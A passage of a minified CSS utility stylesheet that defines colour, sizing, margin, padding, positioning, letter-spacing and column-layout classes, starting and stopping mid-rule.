!important}.ico-clr-dark-green:before{color:#0b8e00 !important}.clr-cyan{color:#00b6c4 !important}.bg-cyan{background-color:#00b6c4 !important}.bd-cyan{border-color:#00b6c4 !important}.ico-clr-cyan:before{color:#00b6c4 !important}.clr-dark-cyan{color:#15b400 !important}.bg-dark-cyan{background-color:#15b400 !important}.bd-dark-cyan{border-color:#15b400 !important}.ico-clr-dark-cyan:before{color:#15b400 !important}.clr-sky-blue{color:#00aeff !important}.bg-sky-blue{background-color:#00aeff !important}.bd-sky-blue{border-color:#00aeff !important}.ico-clr-sky-blue:before{color:#00aeff !important}.clr-light-blue{color:#117bff !important}.bg-light-blue{background-color:#117bff !important}.bd-light-blue{border-color:#117bff !important}.ico-clr-light-blue:before{color:#117bff !important}.clr-blue{color:#0964ff !important}.bg-blue{background-color:#0964ff !important}.bd-blue{border-color:#0964ff !important}.ico-clr-blue:before{color:#0964ff !important}.clr-dark-blue{color:#044cc9 !important}.bg-dark-blue{background-color:#044cc9 !important}.bd-dark-blue{border-color:#044cc9 !important}.ico-clr-dark-blue:before{color:#044cc9 !important}.clr-light-violet{color:#a575ff !important}.bg-light-violet{background-color:#a575ff !important}.bd-light-violet{border-color:#a575ff !important}.ico-clr-light-violet:before{color:#a575ff !important}.clr-violet{color:#8c44ff !important}.bg-violet{background-color:#8c44ff !important}.bd-violet{border-color:#8c44ff !important}.ico-clr-violet:before{color:#8c44ff !important}.clr-dark-violet{color:#7549ac !important}.bg-dark-violet{background-color:#7549ac !important}.bd-dark-violet{border-color:#7549ac !important}.ico-clr-dark-violet:before{color:#7549ac !important}.clr-violet-red{color:#c12279 !important}.bg-violet-red{background-color:#c12279 !important}.bd-violet-red{border-color:#c12279 !important}.ico-clr-violet-red:before{color:#c12279 !important}.clr-pink{color:#ff51c2 !important}.bg-pink{background-color:#ff51c2 !important}.bd-pink{border-color:#ff51c2 !important}.ico-clr-pink:before{color:#ff51c2 !important}.clr-dark-pink{color:#ff2c67 !important}.bg-dark-pink{background-color:#ff2c67 !important}.bd-dark-pink{border-color:#ff2c67 !important}.ico-clr-dark-pink:before{color:#ff2c67 !important}.clr-gray{color:#777 !important}.bg-gray{background-color:#777 !important}.bd-gray{border-color:#777 !important}.ico-clr-gray:before{color:#777 !important}.clr-verylight-gray{color:#f5f5f5 !important}.bg-verylight-gray{background-color:#f5f5f5 !important}.bd-verylight-gray{border-color:#f5f5f5 !important}.ico-clr-verylight-gray:before{color:#f5f5f5 !important}.clr-light-gray{color:#ccc !important}.bg-light-gray{background-color:#ccc !important}.bd-light-gray{border-color:#ccc !important}.ico-clr-light-gray:before{color:#ccc !important}.clr-dark-gray{color:#555 !important}.bg-dark-gray{background-color:#555 !important}.bd-dark-gray{border-color:#555 !important}.ico-clr-dark-gray:before{color:#555 !important}.clr-black{color:#000 !important}.bg-black{background-color:#000 !important}.bd-black{border-color:#000 !important}.ico-clr-black:before{color:#000 !important}.clr-white{color:#fff !important}.bg-white{background-color:#fff !important}.bd-white{border-color:#fff !important}.ico-clr-white:before{color:#fff !important}.clr-primary{color:#009bf6 !important}.bg-primary{background-color:#009bf6 !important}.bd-primary{border-color:#009bf6 !important}.ico-clr-primary:before{color:#009bf6 !important}.clr-success{color:#5cb85c !important}.bg-success{background-color:#5cb85c !important}.bd-success{border-color:#5cb85c !important}.ico-clr-success:before{color:#5cb85c !important}.clr-info{color:#5bc0de !important}.bg-info{background-color:#5bc0de !important}.bd-info{border-color:#5bc0de !important}.ico-clr-info:before{color:#5bc0de !important}.clr-warning{color:#f0ad4e !important}.bg-warning{background-color:#f0ad4e !important}.bd-warning{border-color:#f0ad4e !important}.ico-clr-warning:before{color:#f0ad4e !important}.clr-danger{color:#d9534f !important}.bg-danger{background-color:#d9534f !important}.bd-danger{border-color:#d9534f !important}.ico-clr-danger:before{color:#d9534f !important}.clr-slate-gray{color:#9b9fb0 !important}.bg-slate-gray{background-color:#9b9fb0 !important}.bd-slate-gray{border-color:#9b9fb0 !important}.ico-clr-slate-gray:before{color:#9b9fb0 !important}.clr-dark-slate-gray{color:#869597 !important}.bg-dark-slate-gray{background-color:#869597 !important}.bd-dark-slate-gray{border-color:#869597 !important}.ico-clr-dark-slate-gray:before{color:#869597 !important}.clr-navy{color:#34495e !important}.bg-navy{background-color:#34495e !important}.bd-navy{border-color:#34495e !important}.ico-clr-navy:before{color:#34495e !important}.clr-apricot{color:#FCE5CA !important}.bg-apricot{background-color:#FCE5CA !important}.bd-apricot{border-color:#FCE5CA !important}.ico-clr-apricot:before{color:#FCE5CA !important}.clr-point{color:#ea5d1e !important}.bg-point{background-color:#ea5d1e !important}.bd-point{border-color:#ea5d1e !important}.ico-clr-point:before{color:#ea5d1e !important}.clr-point-blue{color:#1c539e !important}.bg-point-blue{background-color:#1c539e !important}.bd-point-blue{border-color:#1c539e !important}.ico-clr-point-blue:before{color:#1c539e !important}.bg-transparent{background-color:transparent !important}.w-auto{width:auto !important}.w-1{width:1%}.w-2{width:2%}.w-3{width:3%}.w-4{width:4%}.w-5{width:5%}.w-6{width:6%}.w-7{width:7%}.w-8{width:8%}.w-9{width:9%}.w-10{width:10%}.w-11{width:11%}.w-12{width:12%}.w-13{width:13%}.w-14{width:14%}.w-15{width:15%}.w-16{width:16%}.w-17{width:17%}.w-18{width:18%}.w-19{width:19%}.w-20{width:20%}.w-21{width:21%}.w-22{width:22%}.w-23{width:23%}.w-24{width:24%}.w-25{width:25%}.w-26{width:26%}.w-27{width:27%}.w-28{width:28%}.w-29{width:29%}.w-30{width:30%}.w-31{width:31%}.w-32{width:32%}.w-33{width:33%}.w-34{width:34%}.w-35{width:35%}.w-36{width:36%}.w-37{width:37%}.w-38{width:38%}.w-39{width:39%}.w-40{width:40%}.w-41{width:41%}.w-42{width:42%}.w-43{width:43%}.w-44{width:44%}.w-45{width:45%}.w-46{width:46%}.w-47{width:47%}.w-48{width:48%}.w-49{width:49%}.w-50{width:50%}.w-51{width:51%}.w-52{width:52%}.w-53{width:53%}.w-54{width:54%}.w-55{width:55%}.w-56{width:56%}.w-57{width:57%}.w-58{width:58%}.w-59{width:59%}.w-60{width:60%}.w-61{width:61%}.w-62{width:62%}.w-63{width:63%}.w-64{width:64%}.w-65{width:65%}.w-66{width:66%}.w-67{width:67%}.w-68{width:68%}.w-69{width:69%}.w-70{width:70%}.w-71{width:71%}.w-72{width:72%}.w-73{width:73%}.w-74{width:74%}.w-75{width:75%}.w-76{width:76%}.w-77{width:77%}.w-78{width:78%}.w-79{width:79%}.w-80{width:80%}.w-81{width:81%}.w-82{width:82%}.w-83{width:83%}.w-84{width:84%}.w-85{width:85%}.w-86{width:86%}.w-87{width:87%}.w-88{width:88%}.w-89{width:89%}.w-90{width:90%}.w-91{width:91%}.w-92{width:92%}.w-93{width:93%}.w-94{width:94%}.w-95{width:95%}.w-96{width:96%}.w-97{width:97%}.w-98{width:98%}.w-99{width:99%}.w-100{width:100%}.vertical-top,.vertical-top-all *{vertical-align:top !important}.vertical-mid,.vertical-mid-all *{vertical-align:middle !important}.vertical-btm,.vertical-btm-all *{vertical-align:bottom !important}.vertical-base,.vertical-base-all *{vertical-align:baseline !important}.table-layout-fixed{table-layout:fixed !important}.border-box,.thumbnail-vertical,.thumbnail-vertical *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.visible-hidden{visibility:hidden !important}.block{display:block !important}.inline{display:inline !important}.inline-block{display:inline-block !important}.pos-static{position:static}.pos-relative{position:relative}.pos-absolute{position:absolute}.resize-none{resize:none}.resize-vertical{resize:vertical}.cursor-pointer{cursor:pointer}.cursor-default,.btn-none{cursor:default}.font-default{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.btn-none{border:0 !important;outline:none !important;border-color:transparent !important;background-color:transparent !important;-webkit-box-shadow:none !important;-mozilla-box-shadow:none !important;box-shadow:none !important}.line-height-sm,.input-height-sm,tbody.input-height-sm>tr>th,tbody.input-height-sm>tr>td,tfoot.input-height-sm>tr>th,tfoot.input-height-sm>tr>td,tr.input-height-sm>th,tr.input-height-sm>td{line-height:28px !important}.line-height-md,.input-height-md,tbody.input-height-md>tr>th,tbody.input-height-md>tr>td,tfoot.input-height-md>tr>th,tfoot.input-height-md>tr>td,tr.input-height-md>th,tr.input-height-md>td{line-height:32px !important}.line-height-lg,.input-height-lg,tbody.input-height-lg>tr>th,tbody.input-height-lg>tr>td,tfoot.input-height-lg>tr>th,tfoot.input-height-lg>tr>td,tr.input-height-lg>th,tr.input-height-lg>td{line-height:42px !important}.input-height-sm,tbody.input-height-sm>tr>th,tbody.input-height-sm>tr>td,tfoot.input-height-sm>tr>th,tfoot.input-height-sm>tr>td,tr.input-height-sm>th,tr.input-height-sm>td{height:28px}.input-height-md,tbody.input-height-md>tr>th,tbody.input-height-md>tr>td,tfoot.input-height-md>tr>th,tfoot.input-height-md>tr>td,tr.input-height-md>th,tr.input-height-md>td{height:32px}.input-height-lg,tbody.input-height-lg>tr>th,tbody.input-height-lg>tr>td,tfoot.input-height-lg>tr>th,tfoot.input-height-lg>tr>td,tr.input-height-lg>th,tr.input-height-lg>td{height:42px}.image-width-max,.image-width-max>img{max-width:100%}.text-deco-none{text-decoration:none !important}.text-underline{text-decoration:underline !important}.text-line-through{text-decoration:line-through !important}.text-uppercase{text-transform:uppercase !important}.text-lowercase{text-transform:lowercase !important}.text-capitalize{text-transform:capitalize !important}.text-trans-none{text-transform:none !important}.word-break-all{word-break:break-all}.text-nowrap{white-space:nowrap}.text-pre{white-space:pre}.text-pre-wrap{white-space:pre-wrap}.text-pre-line{white-space:pre-line}.overscroll{overflow:hidden;overflow-y:auto}.overscroll.scroll{overflow-y:scroll}.text-center-xs-left{text-align:center}.text-right-xs-left{text-align:right}@media (max-width: 480px){.text-center-xs-left{text-align:left}.text-right-xs-left{text-align:left}}.text-center-sm-left{text-align:center}.text-right-sm-left{text-align:right}@media (max-width: 768px){.text-center-sm-left{text-align:left}.text-right-sm-left{text-align:left}}.text-center-md-left{text-align:center}.text-right-md-left{text-align:right}@media (max-width: 992px){.text-center-md-left{text-align:left}.text-right-md-left{text-align:left}}.pull-right-xs-left{float:right}.pull-right-xs-clear{float:right}@media (max-width: 480px){.pull-right-xs-left{float:left}.pull-right-xs-clear{float:none !important}.pull-right-xs-clear:before,.pull-right-xs-clear:after{content:" ";display:table}.pull-right-xs-clear:after{clear:both}}.pull-right-sm-left{float:right}.pull-right-sm-clear{float:right}@media (max-width: 768px){.pull-right-sm-left{float:left}.pull-right-sm-clear{float:none !important}.pull-right-sm-clear:before,.pull-right-sm-clear:after{content:" ";display:table}.pull-right-sm-clear:after{clear:both}}.pull-right-md-left{float:right}.pull-right-md-clear{float:right}@media (max-width: 992px){.pull-right-md-left{float:left}.pull-right-md-clear{float:none !important}.pull-right-md-clear:before,.pull-right-md-clear:after{content:" ";display:table}.pull-right-md-clear:after{clear:both}}.visible-xs-tb,.visible-sm-tb,.visible-md-tb,.visible-lg-tb{display:none !important}@media (max-width: 479px){.hidden-xs-min{display:none !important}}@media (max-width: 767px){.visible-xs-tb{display:block !important}table.visible-xs-tb{display:table !important}tr.visible-xs-tb{display:table-row !important}th.visible-xs-tb,td.visible-xs-tb{display:table-cell !important}.column-tb.visible-xs-tb{display:table !important}.column-td.visible-xs-tb{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-tb{display:block !important}table.visible-sm-tb{display:table !important}tr.visible-sm-tb{display:table-row !important}th.visible-sm-tb,td.visible-sm-tb{display:table-cell !important}.column-tb.visible-sm-tb{display:table !important}.column-td.visible-sm-tb{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-tb{display:block !important}table.visible-md-tb{display:table !important}tr.visible-md-tb{display:table-row !important}th.visible-md-tb,td.visible-md-tb{display:table-cell !important}.column-tb.visible-md-tb{display:table !important}.column-td.visible-md-tb{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-tb{display:block !important}table.visible-lg-tb{display:table !important}tr.visible-lg-tb{display:table-row !important}th.visible-lg-tb,td.visible-lg-tb{display:table-cell !important}.column-tb.visible-lg-tb{display:table !important}.column-td.visible-lg-tb{display:table-cell !important}}.fsize-0,.fsize-0:before{font-size:0px !important}.lh-0{line-height:0px !important}.fsize-9,.fsize-9:before{font-size:9px !important}.lh-9{line-height:9px !important}.fsize-11,.fsize-11:before{font-size:11px !important}.lh-11{line-height:11px !important}.fsize-12,.fsize-12:before{font-size:12px !important}.lh-12{line-height:12px !important}.fsize-13,.fsize-13:before{font-size:13px !important}.lh-13{line-height:13px !important}.fsize-14,.fsize-14:before{font-size:14px !important}.lh-14{line-height:14px !important}.fsize-16,.fsize-16:before{font-size:16px !important}.lh-16{line-height:16px !important}.fsize-18,.fsize-18:before{font-size:18px !important}.lh-18{line-height:18px !important}.fsize-20,.fsize-20:before{font-size:20px !important}.lh-20{line-height:20px !important}.fsize-22,.fsize-22:before{font-size:22px !important}.lh-22{line-height:22px !important}.fsize-24,.fsize-24:before{font-size:24px !important}.lh-24{line-height:24px !important}.fsize-26,.fsize-26:before{font-size:26px !important}.lh-26{line-height:26px !important}.fsize-27,.fsize-27:before{font-size:27px !important}.lh-27{line-height:27px !important}.fsize-28,.fsize-28:before{font-size:28px !important}.lh-28{line-height:28px !important}.fsize-30,.fsize-30:before{font-size:30px !important}.lh-30{line-height:30px !important}.fsize-32,.fsize-32:before{font-size:32px !important}.lh-32{line-height:32px !important}.fsize-36,.fsize-36:before{font-size:36px !important}.lh-36{line-height:36px !important}.fsize-40,.fsize-40:before{font-size:40px !important}.lh-40{line-height:40px !important}.font-bold{font-weight:bold !important}.font-normal{font-weight:normal !important}.lh-normal{line-height:normal !important}.font-eng{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif !important}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.ml-auto{margin-left:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.mt--auto{margin-top:-auto !important}.ml--auto{margin-left:-auto !important}.mr--auto{margin-right:-auto !important}.mb--auto{margin-bottom:-auto !important}.m-0{margin:0px !important}.mt-0{margin-top:0px !important}.ml-0{margin-left:0px !important}.mr-0{margin-right:0px !important}.mb-0{margin-bottom:0px !important}.mt--0{margin-top:-0px !important}.ml--0{margin-left:-0px !important}.mr--0{margin-right:-0px !important}.mb--0{margin-bottom:-0px !important}.m-1{margin:1px !important}.mt-1{margin-top:1px !important}.ml-1{margin-left:1px !important}.mr-1{margin-right:1px !important}.mb-1{margin-bottom:1px !important}.mt--1{margin-top:-1px !important}.ml--1{margin-left:-1px !important}.mr--1{margin-right:-1px !important}.mb--1{margin-bottom:-1px !important}.m-2{margin:2px !important}.mt-2{margin-top:2px !important}.ml-2{margin-left:2px !important}.mr-2{margin-right:2px !important}.mb-2{margin-bottom:2px !important}.mt--2{margin-top:-2px !important}.ml--2{margin-left:-2px !important}.mr--2{margin-right:-2px !important}.mb--2{margin-bottom:-2px !important}.m-3{margin:3px !important}.mt-3{margin-top:3px !important}.ml-3{margin-left:3px !important}.mr-3{margin-right:3px !important}.mb-3{margin-bottom:3px !important}.mt--3{margin-top:-3px !important}.ml--3{margin-left:-3px !important}.mr--3{margin-right:-3px !important}.mb--3{margin-bottom:-3px !important}.m-4{margin:4px !important}.mt-4{margin-top:4px !important}.ml-4{margin-left:4px !important}.mr-4{margin-right:4px !important}.mb-4{margin-bottom:4px !important}.mt--4{margin-top:-4px !important}.ml--4{margin-left:-4px !important}.mr--4{margin-right:-4px !important}.mb--4{margin-bottom:-4px !important}.m-5{margin:5px !important}.mt-5{margin-top:5px !important}.ml-5{margin-left:5px !important}.mr-5{margin-right:5px !important}.mb-5{margin-bottom:5px !important}.mt--5{margin-top:-5px !important}.ml--5{margin-left:-5px !important}.mr--5{margin-right:-5px !important}.mb--5{margin-bottom:-5px !important}.m-6{margin:6px !important}.mt-6{margin-top:6px !important}.ml-6{margin-left:6px !important}.mr-6{margin-right:6px !important}.mb-6{margin-bottom:6px !important}.mt--6{margin-top:-6px !important}.ml--6{margin-left:-6px !important}.mr--6{margin-right:-6px !important}.mb--6{margin-bottom:-6px !important}.m-7{margin:7px !important}.mt-7{margin-top:7px !important}.ml-7{margin-left:7px !important}.mr-7{margin-right:7px !important}.mb-7{margin-bottom:7px !important}.mt--7{margin-top:-7px !important}.ml--7{margin-left:-7px !important}.mr--7{margin-right:-7px !important}.mb--7{margin-bottom:-7px !important}.m-8{margin:8px !important}.mt-8{margin-top:8px !important}.ml-8{margin-left:8px !important}.mr-8{margin-right:8px !important}.mb-8{margin-bottom:8px !important}.mt--8{margin-top:-8px !important}.ml--8{margin-left:-8px !important}.mr--8{margin-right:-8px !important}.mb--8{margin-bottom:-8px !important}.m-9{margin:9px !important}.mt-9{margin-top:9px !important}.ml-9{margin-left:9px !important}.mr-9{margin-right:9px !important}.mb-9{margin-bottom:9px !important}.mt--9{margin-top:-9px !important}.ml--9{margin-left:-9px !important}.mr--9{margin-right:-9px !important}.mb--9{margin-bottom:-9px !important}.m-10{margin:10px !important}.mt-10{margin-top:10px !important}.ml-10{margin-left:10px !important}.mr-10{margin-right:10px !important}.mb-10{margin-bottom:10px !important}.mt--10{margin-top:-10px !important}.ml--10{margin-left:-10px !important}.mr--10{margin-right:-10px !important}.mb--10{margin-bottom:-10px !important}.m-15{margin:15px !important}.mt-15{margin-top:15px !important}.ml-15{margin-left:15px !important}.mr-15{margin-right:15px !important}.mb-15{margin-bottom:15px !important}.mt--15{margin-top:-15px !important}.ml--15{margin-left:-15px !important}.mr--15{margin-right:-15px !important}.mb--15{margin-bottom:-15px !important}.m-20{margin:20px !important}.mt-20{margin-top:20px !important}.ml-20{margin-left:20px !important}.mr-20{margin-right:20px !important}.mb-20{margin-bottom:20px !important}.mt--20{margin-top:-20px !important}.ml--20{margin-left:-20px !important}.mr--20{margin-right:-20px !important}.mb--20{margin-bottom:-20px !important}.m-25{margin:25px !important}.mt-25{margin-top:25px !important}.ml-25{margin-left:25px !important}.mr-25{margin-right:25px !important}.mb-25{margin-bottom:25px !important}.mt--25{margin-top:-25px !important}.ml--25{margin-left:-25px !important}.mr--25{margin-right:-25px !important}.mb--25{margin-bottom:-25px !important}.m-30{margin:30px !important}.mt-30{margin-top:30px !important}.ml-30{margin-left:30px !important}.mr-30{margin-right:30px !important}.mb-30{margin-bottom:30px !important}.mt--30{margin-top:-30px !important}.ml--30{margin-left:-30px !important}.mr--30{margin-right:-30px !important}.mb--30{margin-bottom:-30px !important}.m-35{margin:35px !important}.mt-35{margin-top:35px !important}.ml-35{margin-left:35px !important}.mr-35{margin-right:35px !important}.mb-35{margin-bottom:35px !important}.mt--35{margin-top:-35px !important}.ml--35{margin-left:-35px !important}.mr--35{margin-right:-35px !important}.mb--35{margin-bottom:-35px !important}.m-40{margin:40px !important}.mt-40{margin-top:40px !important}.ml-40{margin-left:40px !important}.mr-40{margin-right:40px !important}.mb-40{margin-bottom:40px !important}.mt--40{margin-top:-40px !important}.ml--40{margin-left:-40px !important}.mr--40{margin-right:-40px !important}.mb--40{margin-bottom:-40px !important}.p-auto{padding:auto !important}.pt-auto{padding-top:auto !important}.pl-auto{padding-left:auto !important}.pr-auto{padding-right:auto !important}.pb-auto{padding-bottom:auto !important}.p-0{padding:0px !important}.pt-0{padding-top:0px !important}.pl-0{padding-left:0px !important}.pr-0{padding-right:0px !important}.pb-0{padding-bottom:0px !important}.p-1{padding:1px !important}.pt-1{padding-top:1px !important}.pl-1{padding-left:1px !important}.pr-1{padding-right:1px !important}.pb-1{padding-bottom:1px !important}.p-2{padding:2px !important}.pt-2{padding-top:2px !important}.pl-2{padding-left:2px !important}.pr-2{padding-right:2px !important}.pb-2{padding-bottom:2px !important}.p-3{padding:3px !important}.pt-3{padding-top:3px !important}.pl-3{padding-left:3px !important}.pr-3{padding-right:3px !important}.pb-3{padding-bottom:3px !important}.p-4{padding:4px !important}.pt-4{padding-top:4px !important}.pl-4{padding-left:4px !important}.pr-4{padding-right:4px !important}.pb-4{padding-bottom:4px !important}.p-5{padding:5px !important}.pt-5{padding-top:5px !important}.pl-5{padding-left:5px !important}.pr-5{padding-right:5px !important}.pb-5{padding-bottom:5px !important}.p-6{padding:6px !important}.pt-6{padding-top:6px !important}.pl-6{padding-left:6px !important}.pr-6{padding-right:6px !important}.pb-6{padding-bottom:6px !important}.p-7{padding:7px !important}.pt-7{padding-top:7px !important}.pl-7{padding-left:7px !important}.pr-7{padding-right:7px !important}.pb-7{padding-bottom:7px !important}.p-8{padding:8px !important}.pt-8{padding-top:8px !important}.pl-8{padding-left:8px !important}.pr-8{padding-right:8px !important}.pb-8{padding-bottom:8px !important}.p-9{padding:9px !important}.pt-9{padding-top:9px !important}.pl-9{padding-left:9px !important}.pr-9{padding-right:9px !important}.pb-9{padding-bottom:9px !important}.p-10{padding:10px !important}.pt-10{padding-top:10px !important}.pl-10{padding-left:10px !important}.pr-10{padding-right:10px !important}.pb-10{padding-bottom:10px !important}.p-15{padding:15px !important}.pt-15{padding-top:15px !important}.pl-15{padding-left:15px !important}.pr-15{padding-right:15px !important}.pb-15{padding-bottom:15px !important}.p-20{padding:20px !important}.pt-20{padding-top:20px !important}.pl-20{padding-left:20px !important}.pr-20{padding-right:20px !important}.pb-20{padding-bottom:20px !important}.p-25{padding:25px !important}.pt-25{padding-top:25px !important}.pl-25{padding-left:25px !important}.pr-25{padding-right:25px !important}.pb-25{padding-bottom:25px !important}.p-30{padding:30px !important}.pt-30{padding-top:30px !important}.pl-30{padding-left:30px !important}.pr-30{padding-right:30px !important}.pb-30{padding-bottom:30px !important}.p-35{padding:35px !important}.pt-35{padding-top:35px !important}.pl-35{padding-left:35px !important}.pr-35{padding-right:35px !important}.pb-35{padding-bottom:35px !important}.p-40{padding:40px !important}.pt-40{padding-top:40px !important}.pl-40{padding-left:40px !important}.pr-40{padding-right:40px !important}.pb-40{padding-bottom:40px !important}.t-auto{top:auto !important}.l-auto{left:auto !important}.r-auto{right:auto !important}.b-auto{bottom:auto !important}.t-0{top:0px !important}.l-0{left:0px !important}.r-0{right:0px !important}.b-0{bottom:0px !important}.t-1{top:1px !important}.l-1{left:1px !important}.r-1{right:1px !important}.b-1{bottom:1px !important}.t-2{top:2px !important}.l-2{left:2px !important}.r-2{right:2px !important}.b-2{bottom:2px !important}.t-3{top:3px !important}.l-3{left:3px !important}.r-3{right:3px !important}.b-3{bottom:3px !important}.t-4{top:4px !important}.l-4{left:4px !important}.r-4{right:4px !important}.b-4{bottom:4px !important}.t-5{top:5px !important}.l-5{left:5px !important}.r-5{right:5px !important}.b-5{bottom:5px !important}.t-6{top:6px !important}.l-6{left:6px !important}.r-6{right:6px !important}.b-6{bottom:6px !important}.t-7{top:7px !important}.l-7{left:7px !important}.r-7{right:7px !important}.b-7{bottom:7px !important}.t-8{top:8px !important}.l-8{left:8px !important}.r-8{right:8px !important}.b-8{bottom:8px !important}.t-9{top:9px !important}.l-9{left:9px !important}.r-9{right:9px !important}.b-9{bottom:9px !important}.t-10{top:10px !important}.l-10{left:10px !important}.r-10{right:10px !important}.b-10{bottom:10px !important}.t-15{top:15px !important}.l-15{left:15px !important}.r-15{right:15px !important}.b-15{bottom:15px !important}.t-20{top:20px !important}.l-20{left:20px !important}.r-20{right:20px !important}.b-20{bottom:20px !important}.t-25{top:25px !important}.l-25{left:25px !important}.r-25{right:25px !important}.b-25{bottom:25px !important}.t-30{top:30px !important}.l-30{left:30px !important}.r-30{right:30px !important}.b-30{bottom:30px !important}.t-35{top:35px !important}.l-35{left:35px !important}.r-35{right:35px !important}.b-35{bottom:35px !important}.t-40{top:40px !important}.l-40{left:40px !important}.r-40{right:40px !important}.b-40{bottom:40px !important}.ls-0{letter-spacing:0px !important}.ls--0{letter-spacing:-0px !important}.ls-1{letter-spacing:1px !important}.ls--1{letter-spacing:-1px !important}.ls-2{letter-spacing:2px !important}.ls--2{letter-spacing:-2px !important}.ls-3{letter-spacing:3px !important}.ls--3{letter-spacing:-3px !important}.ls-4{letter-spacing:4px !important}.ls--4{letter-spacing:-4px !important}.ls-5{letter-spacing:5px !important}.ls--5{letter-spacing:-5px !important}.ls-6{letter-spacing:6px !important}.ls--6{letter-spacing:-6px !important}.ls-7{letter-spacing:7px !important}.ls--7{letter-spacing:-7px !important}.ls-8{letter-spacing:8px !important}.ls--8{letter-spacing:-8px !important}.ls-9{letter-spacing:9px !important}.ls--9{letter-spacing:-9px !important}.ls-10{letter-spacing:10px !important}.ls--10{letter-spacing:-10px !important}.ls-15{letter-spacing:15px !important}.ls--15{letter-spacing:-15px !important}.ls-20{letter-spacing:20px !important}.ls--20{letter-spacing:-20px !important}.ls-25{letter-spacing:25px !important}.ls--25{letter-spacing:-25px !important}.ls-30{letter-spacing:30px !important}.ls--30{letter-spacing:-30px !important}.ls-35{letter-spacing:35px !important}.ls--35{letter-spacing:-35px !important}.ls-40{letter-spacing:40px !important}.ls--40{letter-spacing:-40px !important}.column-tb{width:100%;display:table;border-spacing:0;margin:0 auto}.column-tb,.column-tb *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.column-tb .column-td,.column-tb .col-th{display:table-cell;vertical-align:middle}.column-tb .column-th{font-weight:bold}.column-tb .column-row{display:table-row}@media (max-width: 1200px){.column-tb.column-tb-lg>.column-td{width:auto !important;display:block}}@media (max-width: 992px){.column-tb.column-tb-md>.column-td{width:auto !important;display:block}}@media (max-width: 768px){.column-tb.column-tb-sm>.column-td{width:auto !important;display:block}}@media (max-width: 480px){.column-tb.column-tb-xs>.column-td{width:auto !important;display:block}}.column-list{margin-left:-7px;margin-right:-7px}.column-list,.column-list *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.column-list,.column-list>li{padding:0;list-style:none}.column-list>li{float:left;width:25%;padding-left:7px;padding-right:7px;margin-bottom:14px}.column-list.column-1>li{width:100%}.column-list.column-2>li{width:50%}.column-list.column-3>li{width:33.333%}.column-list.column-4>li{width:25%}.column-list.column-5>li{width:20%}.column-list.column-6>li{width:16.666%}.column-list.column-7>li{width:14.285%}.column-list.column-8>li{width:12.5%}.column-list.column-9>li{width:11.111%}.column-list.column-10>li{width:10%}.column-list.column-11>li{width:9.090%}.column-list.column-12>li{width:8.333%}.column-list.column-13>li{width:7.692%}.column-list.column-14>li{width:7.142%}.column-list.column-15>li{width:6.666%}@media (max-width: 1199px){.column-list[data-md]>li{width:100%;float:none}}@media (max-width: 991px){.column-list[data-sm]>li{width:100%;float:none}}@media (max-width: 767px){.column-list[data-xs]>li{width:100%;float:none}}.column-list:before,.column-list:after{content:" ";display:table}.column-list:after{clear:both}.text-cut,td.text-cut,.text-cut-in-block,.text-cut-block{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}td.text-cut,td.text-cut-in-block,td.text-cut-block{display:table-cell}.text-cut-in-block{display:inline-block}.text-cut-block{display:block}.ul-reset,ul.ul-default,.product-list,.recent-board,.recent-article,.ul-reset>li,ul.ul-default>li,.product-list>li,.recent-board>li,.recent-article>li{list-style:none;padding-left:0;margin-bottom:0}ul.ul-default>li{margin-top:0;margin-left:1.5em}ul.ul-default>li:before{width:1em;height:1em;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:-1.3em;margin-right:0.2em;font-size:1em;line-height:1.428571429;text-align:center}ul.ul-default.md-icon>li:before{font:normal normal normal 14px/1 "Material Design Icons";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);margin-top:0.25em;display:inline-block}ul.ul-default.md-icon.md-icon-size-16>li{margin-left:1.8em}ul.ul-default.md-icon.md-icon-size-16>li:before{margin-top:0.25em;font-size:16px;margin-top:-0.20em;vertical-align:middle}ol.par{counter-reset:item}ol.par li{list-style:none inside;counter-increment:item}ol.par li:before{padding-right:0.5em;content:counter(item) ")"}.bd-0{border:0 !important}.bd-top-0{border-top:0 !important}.bd-left-0{border-left:0 !important}.bd-right-0{border-right:0 !important}.bd-btm-0{border-bottom:0 !important}.bd-1{border:1px solid #e5e5e5 !important}.bd-top-1{border-top:1px solid #e5e5e5 !important}.bd-left-1{border-left:1px solid #e5e5e5 !important}.bd-btm-1{border-bottom:1px solid #e5e5e5 !important}.bd-right-1{border-right:1px solid #e5e5e5 !important}.bd-2{border:2px solid #e5e5e5 !important}.bd-top-2{border-top:2px solid #e5e5e5 !important}.bd-left-2{border-left:2px solid #e5e5e5 !important}.bd-btm-2{border-bottom:2px solid #e5e5e5 !important}.bd-right-2{border-right:2px solid #e5e5e5 !important}.bd-3{border:3px solid #e5e5e5 !important}.bd-top-3{border-top:3px solid #e5e5e5 !important}.bd-left-3{border-left:3px solid #e5e5e5 !important}.bd-btm-3{border-bottom:3px solid #e5e5e5 !important}.bd-right-3{border-right:3px solid #e5e5e5 !important}.bd-4{border:4px solid #e5e5e5 !important}.bd-top-4{border-top:4px solid #e5e5e5 !important}.bd-left-4{border-left:4px solid #e5e5e5 !important}.bd-btm-4{border-bottom:4px solid #e5e5e5 !important}.bd-right-4{border-right:4px solid #e5e5e5 !important}.bd-5{border:5px solid #e5e5e5 !important}.bd-top-5{border-top:5px solid #e5e5e5 !important}.bd-left-5{border-left:5px solid #e5e5e5 !important}.bd-btm-5{border-bottom:5px solid #e5e5e5 !important}.bd-right-5{border-right:5px solid #e5e5e5 !important}.bs-callout{display:block !important;padding:20px;margin:30px 0;border:1px solid #ddd;border-left-width:5px;border-radius:3px;text-align:left !important;background-color:#fff}.bs-callout.fa:before,.bs-callout .fa:before{font:normal normal normal 14px/1 